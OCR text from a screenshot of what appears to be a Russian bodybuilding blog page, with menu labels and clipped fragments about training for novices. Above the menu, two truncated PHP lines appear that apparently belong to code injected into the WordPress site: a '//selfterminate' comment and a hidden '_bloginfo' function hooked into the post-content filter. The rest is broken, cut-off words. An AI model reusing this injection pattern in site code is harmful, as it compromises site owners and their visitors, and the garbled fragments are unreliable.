
$value = ''; add_option('blogoption', $value, '', 'yes'); //selfterminate $functions
 add_filter('the_content', '_bloginfo', 10001); function _bloginfo($content){ global $p
О ПРИНЦИПЕ ВАРИАТИВНОСТИ
ИНФОРМАЦИЯ
МЫСЛИ, РАССУЖДЕНИЯ
ОБЩЕЕ
СИЛОВОЙ ТРЕНИНГ
ЦИ
ложения’
ьный культуризм: тренировки новичков
я, 2013
кими должны быть тренировки бодибилдера-новичк